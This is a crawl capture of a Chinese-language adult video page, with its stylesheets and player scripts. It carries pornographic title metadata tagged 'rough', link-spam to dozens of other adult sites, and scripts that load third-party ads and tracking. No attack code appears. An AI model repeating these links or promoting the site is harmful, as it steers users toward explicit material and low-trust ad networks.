

--- FILE ---
content_type: text/html
request_url: https://3papapa.com/video/x311994-video/
body_size: 1942
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8"><title>觀看 逢見梨花親民混血兒 強襲女戰士 a片 - 上啪啪啪</title>
<meta name="description" content="免費觀看 逢見梨花親民混血兒 強襲女戰士 a片，收錄在 亞洲人, 角色妝扮, 日本, 暴力 分類" />
<meta name="keywords" content="逢見梨花親民混血兒 強襲女戰士,亞洲人, 角色妝扮, 日本, 暴力,AV視頻,啪啪av,a片" />
<link rel="search" type="application/opensearchdescription+xml" title="3papapa" href="/rss.xml">
<link rel="canonical" href="https://www.3papapa.com/video/x311994-video" />
<link rel="shortcut icon" href="/css/favicon.ico">
<link rel="stylesheet" type="text/css" href="/css/style.css"/>
<link href="/css/mobile.css" rel="stylesheet" type="text/css" media="screen and (max-device-width: 1080px)">
<script src="/js/zd.js"></script>
</head>
<div class="header"></div>
<div class="h30"></div>
<div class="logo"><a href="/" title="啪啪啪av短片"><img src="/logo.png" alt="啪啪啪av短片" border="0" /></a></div>
<div class="h30"></div>
<div class="headnav">
<li><a href="/">首頁</a></li>
<li><a href="http://zh.lx.301.33av.club:83/3papapa/" target="_blank">更多</a></li>
<li><a href="/Featured/">精選</a></li>
<li><a href="/Hottest/">人氣</a></li>
<li><a href="/Newest/">新作</a></li>
<li><a href="/Categories/">類別</a></li>
</div>
<div class="h30"></div>
<div class="search">
<form action="/search/" style="margin: 0px; padding: 0px;">
<input type="text" name="key" class="searchtext" placeholder="  搜上啪啪啪" value="">
<input type="submit" value="搜索" class="searchsubmit">
</form></div>
<div class="h30"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-1");</script></div>
<div class="h50"></div>
<div class="h50"></div>
<div class="videoplay"><div class="videoplay-text">逢見梨花親民混血兒 強襲女戰士</div>
<div class="videoplay-info">
<li>時長：46:03</li>
<li>瀏覽：46459</li>
</div>
<div align="center">
<script src="/vjs/11994.js"></script></br></br><a href="http://u-zh.8av.club/zh/v/11994/" target="_blank">無法觀看這個視頻,點擊切換頁面觀看</a></div>
<div class="h30"></div>
<div class="videoplay-pagination">
<ul><li><a href="/Categories/Asian/" target="_blank">亞洲人</a></li> <li><a href="/Categories/Cosplay/" target="_blank">角色妝扮</a></li> <li><a href="/Categories/Japanese/" target="_blank">日本</a></li> <li><a href="/Categories/Rough/" target="_blank">暴力</a></li>
</ul></div>
<div class="h30"></div></div>
<div class="h50"></div>
<div class="h30"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-2");</script></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-3");</script></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">av短片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://zh.vxxvxxx.com" target="_blank">亞洲av</a> | 
<a href="http://www.zxxx91.com" target="_blank">av大片</a> | 
<a href="http://www.69mav.com" target="_blank">六九av</a> | 
<a href="http://www.cg173.com" target="_blank">在線av影院</a> | 
<a href="http://www.av1173.com" target="_blank">午夜影院</a> | 
<a href="http://www.9jaav.com" target="_blank">國產av影院</a> | 
<a href="http://www.173ag.com" target="_blank">最新av</a>
</p>
<p>
<a href="http://www.66papapa.com" target="_blank">av影院</a> | 
<a href="http://www.13papa.com" target="_blank">線上大片</a> | 
<a href="http://www.02xn.com" target="_blank">在線av</a> | 
<a href="http://www.18xxmm.com" target="_blank">免费av短片</a> | 
<a href="http://www.55papapa.com" target="_blank">看最好av</a> |  
<a href="http://www.m192.com" target="_blank">av影院</a> | 
<a href="http://www.51mav.com" target="_blank">69av影院</a> | 
<a href="http://www.133py.com" target="_blank">快速播放</a>
</p>
<p>
<a href="http://www.13jav.com" target="_blank">av短片</a> | 
<a href="http://www.xxmm2.com" target="_blank">最歐美精品</a> | 
<a href="http://www.vj93.com" target="_blank">不卡的無碼</a> | 
<a href="http://www.173mav.com" target="_blank">在線av影院</a> | 
<a href="http://www.99xxmm.com" target="_blank">免費激情</a> | 
<a href="http://www.jpav91.com" target="_blank">國產在線</a> | 
<a href="http://www.papa25.com" target="_blank">永久av</a> | 
<a href="http://www.17jpav.com" target="_blank">無碼中文</a>
</p>
<p>
<a href="http://www.py189.com" target="_blank">精品av</a> | 
<a href="http://www.xxmm15.com" target="_blank">看av片</a> | 
<a href="http://www.93jpav.com" target="_blank">AV短片</a> | 
<a href="http://www.69xxmm.com" target="_blank">最新精品av</a> | 
<a href="http://www.15papapa.com" target="_blank">成人片在線</a> | 
<a href="http://www.2jpav.com" target="_blank">線上a片</a> | 
<a href="http://www.py273.com" target="_blank">中文字幕</a> | 
<a href="http://www.xxmm69.com" target="_blank">日韓無碼</a>
</p>
<p>
<a href="http://www.16xxmm.com" target="_blank">好看av</a> | 
<a href="http://www.jpav52.com" target="_blank">美女AV</a> |  
<a href="http://www.xxmm91.com" target="_blank">中文無碼</a> | 
<a href="http://www.vj93.com" target="_blank">av在線觀看</a> | 
<a href="http://www.xmm91.com" target="_blank">大片在線看</a> | 
<a href="http://www.6jpav.com" target="_blank">歐美不卡av</a> | 
<a href="http://www.xxmm35.com" target="_blank">精品不卡av</a> | 
<a href="http://www.2papapa.com" target="_blank">免費AV影院</a> | 
<a href="http://www.1733av.com" target="_blank">高清無碼</a>
</p>
<br>
<p>
<a href="http://www.11papapa.com" target="_blank">最新無碼</a> | 
<a href="http://www.4jpav.com" target="_blank">在線播放av</a> | 
<a href="http://www.51xxmm.com" target="_blank">線上AV</a> | 
<a href="http://www.99jpav.com" target="_blank">午夜影院</a> | 
<a href="http://www.51jpav.com" target="_blank">av網站</a> | 
<a href="http://www.5jpav.com" target="_blank">高清日韓</a> | 
<a href="http://www.52jpav.com" target="_blank">免費av在線</a> | 
<a href="http://www.91xxmm.com" target="_blank">午夜亞洲</a> | 
<a href="http://www.py173.com" target="_blank">成人大片</a>
</p></div>
<div class="h30"></div>
<div class="footer">
Copyright © 2026 <a href="/">上啪啪啪av短片</a> All Rights Reserved.
<br><br>
<a href="#" rel="nofollow" target="_blank">隱私條款</a>︱
<a href="#" rel="nofollow" target="_blank">2257</a>︱
<a href="/info/delete.htm" rel="nofollow" target="_blank">刪除內容</a>︱
<a href="/info/url.htm" rel="nofollow" target="_blank">最新網址</a>︱
<a href="/info/contact.htm" rel="nofollow" target="_blank">聯繫我們</a>
<br><br>
重要聲明：本站內容含有av話題,未滿18歲者請勿進入<br>
<br></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://3papapa.com/css/style.css
body_size: 901
content:
body,td,th {font-family: Arial, Helvetica, sans-serif; font-size: 14px; margin: 0px; background: #B57BD7;}

img {vertical-align: middle;border-width: 0px;}
a {color: #52226F;text-decoration: none;}
a:link {color: #52226F;}
a:visited {color: #FFFFFF;}
a:hover {color: #FFFFFF;}
a:Active {color: #52226F;}


ul {list-style-type: none;}
H1 {text-align: center;background: #52226F; margin: auto; margin-top:8px; margin-bottom:8px; padding: 8px 0px; font-size: 20px; color: #FFF; width:400px; border: solid #8436B1 5px; overflow: hidden; border-radius: 20px;}

.header {text-align: center;padding:8px;border-bottom: #52226F 1px solid;background: #8436B1;color: #FFF;font-size: 12px;}

.main {background: #8436B1; margin: auto; padding: 10px; border: solid #52226F 2px; overflow: hidden; border-radius: 15px;}

.logo {text-align: center;}
.headnav {text-align: center;background: #8436B1; margin: auto;  width:500px; border: solid #52226F 3px; overflow: hidden; border-radius: 20px;}
.headnav li {font-size: 20px;text-decoration: none;display: inline-block;padding: 8px 0px;}
.headnav li:hover{font-size: 22px; border-top:2px solid #ECD8CC;}
.headnav li a:link {color: #FFF;background: #52226F;padding: 8px;}
.headnav li a:visited {color: #ECD8CC;}


div.search {text-align: center;border: 0px;}
input.searchtext {font-size: 14px;border: #52226F 1px solid;  color: #52226F;  margin-left: 10px; width: 350px; line-height: 28px; height: 28px;padding-bottom: 3px;border-radius: 5px;background-color: #8436B1;border-radius: 20px;}
input.searchsubmit {margin-left: 10px;font-size: 16px;border: #52226F 1px solid; font-weight: bold; width: 100px; color: #fff; position: relative; height: 33px; background-color: #8436B1;border-radius: 20px;}


.h30 {clear: both; height: 30px;}
.h50 {clear: both; height: 50px;}


.Playlist { margin: auto; width: 90%;}

.thumb {float: left; margin: 0px 8px 5px; width: 220px; height:235px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 14px;line-height: 20px;max-height: 40px;display: block;margin-top: 10px;padding: 0 4px;}


.thumbnail {position:relative;width:200px;height:150px; }
.thumbnail img {border: #52226F 2px solid; width:200px;height:150px;background: #8436B1; padding: 5px; border-radius: 5px;}
.thumbnail a:hover img{border: #FFFFFF 2px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.thumbnail t{filter:alpha(Opacity=80);-moz-opacity:0.6;opacity: 0.6; display: block;position: absolute;top: 132px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #8436B1;font-size: 12px;line-height: 13px;height: 13px;text-shadow: #565656 0 1px;z-index: 2;right: 1px;}



ul.navigator {margin: 10px;text-align: center;overflow: hidden; font-size: 16px;color: #ECD8CC;padding: 3px 8px;}
ul.navigator page {color: #FFF;}
ul.navigator li {text-decoration: none;padding: 3px 8px; display: inline-block;}
ul.navigator span {text-decoration: none;padding: 3px 8px; border: 2px solid #ECD8CC;background: #120C07;display: inline-block;border-radius: 15px;}
ul.navigator li a {text-decoration: none;padding: 3px 8px; background: #8436B1; border: 2px solid #ECD8CC;display: inline-block;border-radius: 15px;color: #FFF;}
ul.navigator li a:hover {background: #8436B1;}




.Categories {margin: auto; width: 90%; text-align: left;overflow: hidden;font-size: 14px;}
.Categories ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.Categories ul li {float: left;padding: 5px 15px;width:185px; height: 250px;}
.Categories ul li a {text-decoration: none;padding: 3px 8px; background: #8436B1; border: 2px solid #52226F;display: inline-block;border-radius: 15px;color: #FFF;}
.Categories ul li a:hover {background: #8436B1;}
.Categories ul li a:visited {background: #120C07;}
.Categories ul li img {width:175px; height: 215px;}




.videoplay-pagination {text-align: center;overflow: hidden;}
.videoplay-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.videoplay-pagination ul li {float: left;padding: 2px;}
.videoplay-pagination ul li a {text-decoration: none;padding: 5px 15px; background: #8436B1; border: 2px solid #ECD8CC;display: inline-block;border-radius: 15px;color: #FFF;}
.videoplay-pagination ul li a:hover {background: #52226F;}


.videoplay {text-align: center; background: #8436B1; margin: auto; width:640px; border: solid #A45ECE 10px; overflow: hidden; border-radius: 50px;}
.videoplay-text {font-size: 18px;font-weight: bold;color: #EADAF3;padding:20px;}
.videoplay-info {text-decoration: none;padding: 3px 10px; background: #52226F; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.videoplay-info li {float: left;padding: 5px;list-style-type: none;}


.links {text-align: center;}
.links a{font-size: 12px;padding: 0 0 20px 10px;}

.footer {text-align: center;padding:20px; border-top: #52226F 2px solid;background: #8436B1;color: #ECD8CC;font-size: 13px;}
.footer a:link{color: #ECD8CC;font-size: 13px;overflow:hidden;}
.footer a:visited {color: #ECD8CC;}

.ads {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}
.zd {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}

--- FILE ---
content_type: text/css
request_url: https://3papapa.com/css/mobile.css
body_size: 867
content:
body,td,th {font-family: Arial, Helvetica, sans-serif; font-size: 36px; margin: 0px; background: #B57BD7;}

img {vertical-align: middle;border-width: 0px;}
a {color: #52226F;text-decoration: none;}
a:link {color: #52226F;}
a:visited {color: #FFFFFF;}
a:hover {color: #FFFFFF;}
a:Active {color: #52226F;}


ul {list-style-type: none;}
H1 {text-align: center;background: #8436B1; margin: auto; margin-top:50px; margin-bottom:50px; padding: 8px 0px; font-size: 38px; color: #FFF; width:400px; border: solid #8436B1 3px; overflow: hidden; border-radius: 20px;}

.header { display:none;}

.main {background: #8436B1; margin: auto; padding: 10px; border: solid #52226F 2px; overflow: hidden; border-radius: 15px;}

.logo {text-align: center;}
.logo img{width:80%; height:80%;}
.headnav {text-align: center;background: #8436B1; margin: auto; font-size: 48px; width:880px; border: solid #52226F 3px; overflow: hidden; border-radius: 30px;}
.headnav li {text-decoration: none;display: inline-block;padding: 15px 0px;}
.headnav li:hover{border-top:5px solid #ECD8CC;}
.headnav li a:link {color: #FFF;background: #52226F;padding: 10px;}
.headnav li a:visited {color: #ECD8CC;}

div.search {text-align: center;border: 0px;}
input.searchtext {font-size: 38px;border: #52226F 1px solid; color: #52226F; margin-left: 10px; width: 500px; line-height: 50px; height: 50px;padding-bottom: 3px;border-radius: 5px;background-color: #8436B1;border-radius: 20px;}
input.searchsubmit {margin-left: 10px;font-size: 38px;border: #52226F 1px solid; font-weight: bold; width: 200px; color: #fff; position: relative; height: 60px; background-color: #8436B1;border-radius: 20px;}



.h30 {clear: both; height: 30px;}
.h50 {clear: both; height: 50px;}


.Playlist { margin: auto; width: 90%;}

.thumb {float: left;  margin: 0px 10px 5px; width: 420px; height:420px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 30px;line-height: 40px;max-height: 80px;display: block;margin-top: 10px;padding: 0 4px;}

.thumbnail {position:relative;width:400px;height:320px; }
.thumbnail img {border: #52226F 2px solid; width:380px;height:290px;background: #8436B1; padding: 15px; border-radius: 15px;}
.thumbnail a:hover img{border: #FFFFFF 2px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.thumbnail t{filter:alpha(Opacity=80);-moz-opacity:0.6;opacity: 0.6; display: block;position: absolute;top: 262px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #8436B1;font-size: 30px;line-height: 30px;height: 30px;text-shadow: #565656 0 1px;z-index: 2;right: 15px;}



ul.navigator {text-align: center;overflow: hidden; font-size: 34px;color: #ECD8CC;}
ul.navigator page {display:none;}
ul.navigator span {text-decoration: none;border: 2px solid #ECD8CC;background: #120C07;display: inline-block;border-radius: 50px;}
ul.navigator li a {text-decoration: none;border: 2px solid #ECD8CC;color: #FFF;}
ul.navigator li a:hover {background: #39274B;}



.Categories {margin: auto; width: 98%; text-align: left;overflow: hidden;font-size: 30px;}
.Categories ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.Categories ul li {float: left;padding: 10px 38px;width:380px;height: 520px;}
.Categories ul li a {text-decoration: none;padding: 5px 10px; background: #8436B1; border: 2px solid #ECD8CC;display: inline-block;border-radius: 15px;color: #FFF;}
.Categories ul li a:hover {background: #8436B1;}
.Categories ul li a:visited {background: #120C07;}
.Categories ul li img {width:370px; height: 455px;}




.videoplay-pagination {text-align: center;overflow: hidden;font-size: 28px;}
.videoplay-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.videoplay-pagination ul li {float: left;padding: 2px;}
.videoplay-pagination ul li a {text-decoration: none;padding: 4px 10px; background: #8436B1; border: 2px solid #ECD8CC;display: inline-block;border-radius: 15px;color: #FFF;}
.videoplay-pagination ul li a:hover {background: #52226F;}




.videoplay {text-align: center; background: #8436B1; margin: auto; width:800px; border: solid #A45ECE 20px; overflow: hidden; border-radius: 50px;}
.videoplay-text {font-size: 38px;font-weight: bold;color: #EADAF3;padding:20px;}
.videoplay-info {text-decoration: none;padding: 3px 10px; font-size: 30px; background: #52226F; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.videoplay-info li {float: left;padding: 5px;list-style-type: none;}






.links {display:none;}
.footer {text-align: center;padding:10px; border-top: #52226F 2px solid;background: #8436B1;color: #ECD8CC;font-size: 20px;}
.footer a:link{color: #ECD8CC;font-size: 20px;overflow:hidden;}
.footer a:visited {color: #ECD8CC;}


.ads img{width:80%; height:80%;overflow: hidden;}
.zd img{width:80%; height:80%;overflow: hidden;}

--- FILE ---
content_type: application/javascript
request_url: https://m4-player-d-pa-en.gotojs.xyz/10_u5N7R/vs/11994.js
body_size: 1095
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 600px; height: 450px; text-align: center; }");
document.writeln("	#player {width: 600px; height: 450px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #FF6666; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\'   align=\'center\'  oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");

document.writeln("<a href=\'http://zh.lx.301.6av.club:82\' target=\'_blank\'>This video from LXXLXX</a><br>");

document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>Close & Play</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/120/2023082015332721521.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/202308/11994_3BNCT.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");

document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=11994\'></script>");

document.writeln("</body>");
document.writeln("</html>");

--- FILE ---
content_type: application/javascript
request_url: https://3papapa.com/vjs/11994.js
body_size: -114
content:
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");document.write('<script src="//m4-player-d-pa-en.gotojs.xyz/10_u5N7R/vs/11994.js"></script>');